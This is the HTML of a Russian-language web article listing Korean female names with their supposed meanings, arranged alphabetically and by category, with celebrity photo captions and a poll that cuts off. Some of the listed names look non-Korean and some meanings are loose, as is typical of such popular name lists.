0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1832 single-format-standard wp-theme-root wp-child-theme-root_child  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://topnickname.ru/"><img src="https://topnickname.ru/wp-content/uploads/2022/02/logo-1.png" width="382" height="100" alt="TopNickname.ru"></a></div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_6027" action="https://topnickname.ru/" class="search-form">
    <label class="screen-reader-text" for="s_6027">Поиск: </label>
    <input type="text" value="" name="s" id="s_6027" class="search-form__text">
    <button type="submit" id="searchsubmit_6027" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-top_menu-container"><ul id="header_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Главная</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://topnickname.ru/games/">Ники для игр</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://topnickname.ru/media/">Для соцсетей</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://topnickname.ru/nazvaniya/">Названия</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://topnickname.ru/nick-lists/">Списки ников</a></li>
<li id="menu-item-2507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2507"><a href="https://topnickname.ru/imena/">Имена</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://topnickname.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://topnickname.ru/imena/" itemprop="item"><span itemprop="name">Имена</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1832" class="post-1832 post type-post status-publish format-standard has-post-thumbnail  category-imena tag-zhenskie-imena tag-inostrannye-imena tag-koreyskie-zhenskie-imena tag-koreyskie-imena tag-koreyskie-imena-s-perevodom tag-koreyskie-imena-so-znacheniem tag-krasivye-imena">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Корейские женские имена и их значения (550+ вариантов): популярные, красивые, милые, необычные</h1>                            
            
                            <div class="entry-meta"><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%BE%D1%80%D0%B5%D0%B9%D1%81%D0%BA%D0%B8%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%B8%D1%85+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%28550%2B+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%29%3A+%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D0%B5%2C+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5%2C+%D0%BC%D0%B8%D0%BB%D1%8B%D0%B5%2C+%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5&url=https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%BE%D1%80%D0%B5%D0%B9%D1%81%D0%BA%D0%B8%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%B8%D1%85+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%28550%2B+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%29%3A+%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D0%B5%2C+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5%2C+%D0%BC%D0%B8%D0%BB%D1%8B%D0%B5%2C+%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5%20https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%BE%D1%80%D0%B5%D0%B9%D1%81%D0%BA%D0%B8%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%B8%D1%85+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%28550%2B+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%29%3A+%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D0%B5%2C+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5%2C+%D0%BC%D0%B8%D0%BB%D1%8B%D0%B5%2C+%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5%20https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ftopnickname.ru%2Fkoreyskie-zhenskie-imena-i-ih-znacheniya&text=%D0%9A%D0%BE%D1%80%D0%B5%D0%B9%D1%81%D0%BA%D0%B8%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%B8%D1%85+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%28550%2B+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%29%3A+%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D0%B5%2C+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5%2C+%D0%BC%D0%B8%D0%BB%D1%8B%D0%B5%2C+%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="10175" data-accepted-blocks="702"></span><div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Женские корейские имена имеют долгую и интересную историю, отражающую уникальную культуру и традиции Кореи. Как и во многих других культурах, имена в Корее имеют большое значение и считаются важной частью человеческой идентичности.</p>
<p>По корейской традиции семьи дети получают имена в соответствии с определенными правилами и традициями. Одной из таких традиций является то, что имена мальчиков и девочек обычно состоят из двух частей, которые имеют свои собственные значения.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#samye-populyarnye-imena-po-alfavitu-i-ih">Самые популярные имена по алфавиту и их значение</a></li><li class="level-2"><a href="#a">А</a></li><li class="level-2"><a href="#b">Б</a></li><li class="level-2"><a href="#v">В</a></li><li class="level-2"><a href="#g">Г</a></li><li class="level-2"><a href="#d">Д</a></li><li class="level-2"><a href="#e-yo">Е, Ё</a></li><li class="level-2"><a href="#i-y">И, Й</a></li><li class="level-2"><a href="#k">К</a></li><li class="level-2"><a href="#l">Л</a></li><li class="level-2"><a href="#m">М</a></li><li class="level-2"><a href="#n">Н</a></li><li class="level-2"><a href="#p">П</a></li><li class="level-2"><a href="#r">Р</a></li><li class="level-2"><a href="#s">С</a></li><li class="level-2"><a href="#t">Т</a></li><li class="level-2"><a href="#h">Х</a></li><li class="level-2"><a href="#ts">Ц</a></li><li class="level-2"><a href="#ch">Ч</a></li><li class="level-2"><a href="#sh">Ш</a></li><li class="level-2"><a href="#y">Ы</a></li><li class="level-2"><a href="#e">Э</a></li><li class="level-2"><a href="#yu">Ю</a></li><li class="level-1"><a href="#traditsionnye-koreyskie-imena-dlya-devushek">Традиционные корейские имена для девушек</a></li><li class="level-1"><a href="#krasivye-zhenskie-koreyskie-imena">Красивые женские корейские имена</a></li><li class="level-1"><a href="#milye-koreyskie-imena-dlya-devochek">Милые корейские имена для девочек</a></li><li class="level-1"><a href="#redkie-zhenskie-koreyskie-imena-i-ih-znacheniya">Редкие женские корейские имена и их значения</a></li><li class="level-1"><a href="#populyarnye-koreyskie-familii-s-perevodom">Популярные корейские фамилии с переводом</a></li><li class="level-1"><a href="#russkie-zhenskie-imena-na-koreyskom">Русские женские имена на корейском</a></li><li class="level-1"><a href="#koreyskie-zhenskie-imena-na-angliyskom">Корейские женские имена на английском</a></li></ol><!--/noindex--></div><h2 id="samye-populyarnye-imena-po-alfavitu-i-ih">Самые популярные имена по алфавиту и их значение</h2>
<p>В разных культурах и странах популярными являются разные имена, но в данном списке мы рассмотрим самые популярные корейские имена для девочек с их значениями.</p>
<h3 id="a">А</h3>
<ul>
<li>Аёнг — красивый цветок, обладающий изысканной красотой и неповторимым сиянием.</li>
<li>Анджонг — состояние покоя и гармонии, характеризующееся глубоким внутренним умиротворением.</li>
<li>Ари — любовь и привязанность, символизирует заботу и ласку.</li>
<li>Арисоль — имя, происходящее от слова «сосна», которое образно передает идею любимого человека, являющегося прочной опорой и поддержкой в жизни.</li>
</ul>
<h3 id="b">Б</h3>
<ul>
<li>Байол — символизирует блеск и высоту, подобно звезде.</li>
<li>Бель-чжи — напоминает о крупном событии в истории нашей планеты, метеорите.</li>
<li>Бинх — напоминает о необходимости сохранения мира и спокойствия.</li>
<li>Бом — возрождение и обновление, так же как это происходит в природе в весеннее время.</li>
<li>Борам — уникальность и ценность, заслуживающие внимания.</li>
</ul>
<figure id="attachment_1833" aria-describedby="caption-attachment-1833" style="width: 600px" class="wp-caption aligncenter"><a href="https://topnickname.ru/wp-content/uploads/2023/08/kim-hi-son.jpeg" data-lbwps-width="1000" data-lbwps-height="563" data-lbwps-srcsmall="https://topnickname.ru/wp-content/uploads/2023/08/kim-hi-son-300x169.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1833" src="https://topnickname.ru/wp-content/uploads/2023/08/kim-hi-son.jpeg" alt="Корейские женские имена и их значения (550+ вариантов): популярные, красивые, милые, необычные" width="600" height="338" srcset="https://topnickname.ru/wp-content/uploads/2023/08/kim-hi-son.jpeg 1000w, https://topnickname.ru/wp-content/uploads/2023/08/kim-hi-son-300x169.jpeg 300w, https://topnickname.ru/wp-content/uploads/2023/08/kim-hi-son-768x432.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span></a><figcaption id="caption-attachment-1833" class="wp-caption-text">Сорокатрехлетняя Ким Хи Сон успешно справляется с ролями для двадцатилетних актрис</figcaption></figure>
<h3 id="v">В</h3>
<ul>
<li>Ван — как символ облака.</li>
<li>Виен — отражает идею завершения.</li>
<li>Винх — залив, бухта.</li>
</ul>
<h3 id="g">Г</h3>
<ul>
<li>Гиппеум — радость.</li>
<li>Го Ын — привлекательная.</li>
<li>Гу Сыль — хрустальный шар, драгоценный камень.</li>
<li>Гуреум — облако.</li>
</ul>
<h3 id="d">Д</h3>
<ul>
<li>Джиён — представляет удачу в своей красоте и таланте.</li>
<li>Дана — уникальная и красивая личность.</li>
<li>Джуми — излучает красоту и очарование.</li>
<li>Джинсоль — является лидером в своей области и вдохновляет других.</li>
<li>Данби — приносит обновление и благословение природе.</li>
<li>Дасом — неувядающая любовь.</li>
</ul>
<figure id="attachment_1834" aria-describedby="caption-attachment-1834" style="width: 500px" class="wp-caption aligncenter"><a href="https://topnickname.ru/wp-content/uploads/2023/08/dewsisters-dewsisters-tiktok.jpeg" data-lbwps-width="720" data-lbwps-height="720" data-lbwps-srcsmall="https://topnickname.ru/wp-content/uploads/2023/08/dewsisters-dewsisters-tiktok-300x300.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1834" src="https://topnickname.ru/wp-content/uploads/2023/08/dewsisters-dewsisters-tiktok.jpeg" alt=" " width="500" height="500" srcset="https://topnickname.ru/wp-content/uploads/2023/08/dewsisters-dewsisters-tiktok.jpeg 720w, https://topnickname.ru/wp-content/uploads/2023/08/dewsisters-dewsisters-tiktok-300x300.jpeg 300w, https://topnickname.ru/wp-content/uploads/2023/08/dewsisters-dewsisters-tiktok-150x150.jpeg 150w, https://topnickname.ru/wp-content/uploads/2023/08/dewsisters-dewsisters-tiktok-80x80.jpeg 80w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span></a><figcaption id="caption-attachment-1834" class="wp-caption-text">Сестры Росы Хо Ён Чжу Хо Чжон Чжу, на их аккаунт в ТикТок подписано более 3 500 000 человек</figcaption></figure>
<h3 id="e-yo">Е, Ё</h3>
<ul>
<li>Еджин — многоцветная радуга.</li>
<li>Ён — описывает цветок лотоса, солнце и воздушного змея.</li>
<li>Ёнми — символизирует красоту.</li>
<li>Ёнг Джэ — процветает вечно и никогда не увядает.</li>
</ul>
<h3 id="i-y">И, Й</h3>
<ul>
<li>Им — сущность бытия.</li>
<li>Инхе — миролюбие, интеллектуальная глубина.</li>
<li>Исеул — утренняя роса.</li>
<li>Исыль — искренние эмоции.</li>
<li>Йонг — смелость, решительность.</li>
<li>Йунг — вечный рост, процветание.</li>
</ul>
<h3 id="k">К</h3>
<ul>
<li>Каыль (Ка-ыль, Га-ыль) — время сбора урожая.</li>
<li>Ким — золото.</li>
<li>Ккот — символ красоты и жизни.</li>
</ul>
<figure id="attachment_1835" aria-describedby="caption-attachment-1835" style="width: 600px" class="wp-caption aligncenter"><a href="https://topnickname.ru/wp-content/uploads/2023/08/https-i0-wp-com-bigbucks-com-ua-wp-content-uploa.jpeg" data-lbwps-width="640" data-lbwps-height="360" data-lbwps-srcsmall="https://topnickname.ru/wp-content/uploads/2023/08/https-i0-wp-com-bigbucks-com-ua-wp-content-uploa-300x169.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-1835" src="https://topnickname.ru/wp-content/uploads/2023/08/https-i0-wp-com-bigbucks-com-ua-wp-content-uploa.jpeg" alt=" " width="600" height="338" srcset="https://topnickname.ru/wp-content/uploads/2023/08/https-i0-wp-com-bigbucks-com-ua-wp-content-uploa.jpeg 640w, https://topnickname.ru/wp-content/uploads/2023/08/https-i0-wp-com-bigbucks-com-ua-wp-content-uploa-300x169.jpeg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span></a><figcaption id="caption-attachment-1835" class="wp-caption-text">Ким Соль Хён считается самой красивой девушкой в Корее</figcaption></figure>
<h3 id="l">Л</h3>
<ul>
<li>Лан — воплощение элегантности орхидеи.</li>
<li>Лиен — символ изящества, лотоса.</li>
<li>Лин — олицетворение нежности, мягкости и короткости.</li>
</ul>
<h3 id="m">М</h3>
<ul>
<li>Минджон — сочетание ума и нежности, доброты и благоразумия.</li>
<li>Минджи — счастье и результативный ум.</li>
<li>Мира — символизирует физическую гладкость и изящество.</li>
<li>Миён — обозначает красоту в смысле эстетического восприятия.</li>
<li>Мунбёль — может указывать на привлекательность и яркость личности.</li>
</ul>
<h3 id="n">Н</h3>
<ul>
<li>На — Божья благодать.</li>
<li>Набом — период обновления и возрождения.</li>
<li>Наён — мирное сосуществование.</li>
<li>Нгаи — земная плодородность.</li>
<li>Нгок — неповторимость каждой вещи.</li>
</ul>
<h3 id="p">П</h3>
<ul>
<li>Пада — сравнима с просторами моря.</li>
<li>Пакпао — бумажный змей, витающий в небесах.</li>
<li>Пёль — звезда, сияющая яркой точкой на ночном небе.</li>
<li>Пуонг — воскресающая из пепла.</li>
</ul>
<figure id="attachment_1836" aria-describedby="caption-attachment-1836" style="width: 600px" class="wp-caption aligncenter"><a href="https://topnickname.ru/wp-content/uploads/2023/08/82-milliona-prosmotrov-za-sutki-novyj-klip-chetyre.jpeg" data-lbwps-width="660" data-lbwps-height="400" data-lbwps-srcsmall="https://topnickname.ru/wp-content/uploads/2023/08/82-milliona-prosmotrov-za-sutki-novyj-klip-chetyre-300x182.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-1836" src="https://topnickname.ru/wp-content/uploads/2023/08/82-milliona-prosmotrov-za-sutki-novyj-klip-chetyre.jpeg" alt=" " width="600" height="364" srcset="https://topnickname.ru/wp-content/uploads/2023/08/82-milliona-prosmotrov-za-sutki-novyj-klip-chetyre.jpeg 660w, https://topnickname.ru/wp-content/uploads/2023/08/82-milliona-prosmotrov-za-sutki-novyj-klip-chetyre-300x182.jpeg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="364"></span></a><figcaption id="caption-attachment-1836" class="wp-caption-text">Группа Blackpink: Джису, Дженни, Розэ и Лиса. Один из клипов набрал более 82 000 000 просмотров</figcaption></figure>
<h3 id="r">Р</h3>
<ul>
<li>Раон — исполненная радости.</li>
<li>Ру-да — свершать, осуществлять.</li>
<li>Рури — буду настойчиво добиваться своих целей.</li>
</ul>
<h3 id="s">С</h3>
<ul>
<li>Сойе — идея нежности и совершенства.</li>
<li>Соа, Сонми, Соён и Суён — традиционные имена могут быть переведены как «благоприятная», «красота» и «грация».</li>
<li>Сэкиль — буквально «та, что легко находит новые дороги».</li>
<li>Сонхи — означает «достигнуть славы».</li>
</ul>
<h3 id="t">Т</h3>
<ul>
<li>Туен — луч света.</li>
<li>Тует — снег, покрывающий землю.</li>
<li>Тхай — дружелюбная.</li>
<li>Тхан — ясная, чистая.</li>
</ul>
<h3 id="h">Х</h3>
<ul>
<li>Ха — величие летнего периода.</li>
<li>Харин — это символ божественного единорога.</li>
<li>Ханыль — судьба.</li>
<li>Хэвон — изящный сад.</li>
<li>Хосук — чистота и свежесть.</li>
<li>Хваёнг — красивый цветок.</li>
<li>Хёнэ — любящая и чистая девушка.</li>
</ul>
<h3 id="ts">Ц</h3>
<ul>
<li>Цзынь — ценный камень.</li>
</ul>
<figure id="attachment_1837" aria-describedby="caption-attachment-1837" style="width: 600px" class="wp-caption aligncenter"><a href="https://topnickname.ru/wp-content/uploads/2023/08/vvodnaya-kartinka.jpeg" data-lbwps-width="420" data-lbwps-height="280" data-lbwps-srcsmall="https://topnickname.ru/wp-content/uploads/2023/08/vvodnaya-kartinka-300x200.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-1837" src="https://topnickname.ru/wp-content/uploads/2023/08/vvodnaya-kartinka.jpeg" alt=" " width="600" height="400" srcset="https://topnickname.ru/wp-content/uploads/2023/08/vvodnaya-kartinka.jpeg 420w, https://topnickname.ru/wp-content/uploads/2023/08/vvodnaya-kartinka-300x200.jpeg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-1837" class="wp-caption-text">Дже Ын (Jae-eun) в 3 года имеет армию поклонников в Инстаграм</figcaption></figure>
<h3 id="ch">Ч</h3>
<ul>
<li>Чхэрин — символизирует блеск и красоту природы.</li>
<li>Чхэёнг — красивый лепесток.</li>
<li>Чхонми — бесконечная красота.</li>
<li>Чанми — очарование розы или розовый аромат.</li>
</ul>
<h3 id="sh">Ш</h3>
<ul>
<li>Шин — символ доверия.</li>
</ul>
<h3 id="y">Ы</h3>
<ul>
<li>Ын Кюнг — серебро.</li>
<li>Ынджон — сила женственности, которая может очаровывать и привлекать.</li>
<li>Ынбёль — указывает на уникальность и неповторимость.</li>
</ul>
<h3 id="e">Э</h3>
<ul>
<li>Эчха — много любви к своим родителям.</li>
</ul>
<h3 id="yu">Ю</h3>
<ul>
<li>Юн — мелодия.</li>
<li>Юри — доброжелательная, изысканная и прощающая.</li>
</ul>
<h2 id="traditsionnye-koreyskie-imena-dlya-devushek">Традиционные корейские имена для девушек</h2>
<p>Корейские имена для девушек обычно имеют красивую фонетику и особый смысл. Они часто состоят из двух слогов, причем первый слог выбирается в зависимости от поколения и социального статуса семьи.</p>
<ul>
<li>Чжонг-мин — великая луна</li>
<li>Ким-сун — луна с небес</li>
<li>Хо-джа — светлячок</li>
<li>Чжон-хи — лунный цветок</li>
<li>Си-юнг — яркая звезда</li>
<li>Да-ми — жемчужина</li>
<li>Кён-хи — солнечный цветок</li>
<li>Сон-джонг — солнце</li>
<li>Мин-джун — красивая луна</li>
<li>Су-ён — прекрасная бабочка</li>
<li>Ким Со Ен — красивый цветок</li>
<li>Пак Со Ен — цветочная страна</li>
<li>Ли Со Ен — лунный свет</li>
<li>Бен Соль А — луноликая</li>
</ul>
<div class="expert-review-poll js-expert-review-poll expert-review-poll--style-light-1 expert-review-poll--color-blue-1" data-id="1843" data-can_vote="1" data-r="0">    <div class="expert-review-poll__header">Вы интересуетесь корейской культурой?</div><div class="expert-review-poll-item js-expert-review-poll-item" data-id="1">  <div class="expert-review-poll-item__answer js-expert-review-poll-item-answer">Да

